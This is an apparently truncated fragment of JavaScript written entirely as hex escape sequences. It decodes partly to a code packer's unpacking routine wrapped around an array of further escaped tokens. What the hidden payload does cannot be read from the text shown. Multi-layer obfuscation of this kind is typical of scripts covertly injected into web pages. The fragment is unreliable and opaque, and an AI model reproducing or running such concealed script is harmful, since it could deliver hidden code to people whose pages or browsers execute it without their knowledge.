x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5